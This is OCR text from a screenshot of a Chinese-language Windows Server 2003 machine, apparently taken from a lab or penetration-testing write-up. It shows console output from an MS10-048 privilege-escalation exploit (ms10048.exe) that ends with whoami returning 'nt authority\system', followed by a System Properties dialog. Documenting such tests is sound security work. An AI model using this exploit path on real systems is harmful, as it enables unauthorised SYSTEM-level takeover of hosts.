 网上邻居
回收站
Internet
Explorer
服务(I...
jboss
C:\wmpub\ms10048.exe
!
!
!
!
[ ] Checking the success flag.
[+] Set to 2 exploit half succeeded
[ ] Destroying trigger window
pHead: 0x00000916
pOwner: 0x00000000
bType: 0x00 - TYPE_FREE
bFlags: 0x00 -
wUniq: 0x0002
[ ] Spawning half a shell...
Command: cmd.exe
[+] Enjoy!
Microsoft Windows [版本 5.2.3790]
(C) 版权所有 1985-2003 Microsoft Corp.
C:\wmpub>whoami
nt authority\system
常规 计算机名 硬件 高级 自动更新 远程
系统:
Microsoft Windows Server 2003
Enterprise Edition
Service Pack 2
注册到:
ouyang
69813-640-9722366-45234
计算机:
Intel(R) Core(TM) i7-7700HQ
CPU @ 2.80GHz
2.81 GHz, 4.00 GB 的内存
物理地址扩展
确定 取消 应用(A)
确定 取消